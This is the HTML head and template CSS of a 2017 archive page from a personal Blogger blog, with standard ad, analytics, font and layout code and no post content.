

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thirteentuesday.com/2017/
body_size: 99521
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Noto+Sans' rel='stylesheet'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9833364943974875",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-169696816-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169696816-1');
</script>
<script>
  google.com, pub-9833364943974875, DIRECT, f08c47fec0942fa0
  </script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.thirteentuesday.com/' rel='openid.delegate'/>
<link href='http://www.thirteentuesday.com/2017/' rel='canonical'/>
<title>2017 - thirteentuesday.com - her Thoughts. her Work. her Life</title>
<meta content='noindex' name='robots'/>
<meta content='All about her Thoughts, her Works, her Life.' name='description'/>
<meta content='2017, thirteentuesday.com - her Thoughts. her Work. her Life: 2017, thirteentuesday.com - her Thoughts. her Work. her Life' name='keywords'/>
<link href='http://www.thirteentuesday.com/feeds/posts/default' rel='alternate' title='thirteentuesday.com - her Thoughts. her Work. her Life - Atom' type='application/atom+xml'/>
<link href='http://www.thirteentuesday.com/feeds/posts/default?alt=rss' rel='alternate' title='thirteentuesday.com - her Thoughts. her Work. her Life - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8602871491392103408/posts/default' rel='alternate' title='thirteentuesday.com - her Thoughts. her Work. her Life - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='thirteentuesday.com - her Thoughts. her Work. her Life: 2017' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='http://www.thirteentuesday.com/2017/' property='og:url'/>
<meta content='http://www.thirteentuesday.com/favicon.ico' property='og:image'/>
<meta content='All about her Thoughts, her Works, her Life.' property='og:description'/>
<meta content='thirteentuesday.com - her Thoughts. her Work. her Life' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='thirteentuesday.com - her Thoughts. her Work. her Life: 2017' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'GFS Didot';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/gfsdidot/v18/Jqzh5TybZ9vZMWFssvwSHO3HNyOWAbdA.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'GFS Didot';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/gfsdidot/v18/Jqzh5TybZ9vZMWFssvwSE-3HNyOWAbdA.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'GFS Didot';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/gfsdidot/v18/Jqzh5TybZ9vZMWFssvwSH-3HNyOWAbdA.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'GFS Didot';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/gfsdidot/v18/Jqzh5TybZ9vZMWFssvwSEO3HNyOWAQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sue Ellen Francisco';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sueellenfrancisco/v22/wXK3E20CsoJ9j1DDkjHcQ5ZL8xRaxru9no1P23in5H8.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Familia Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Full version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
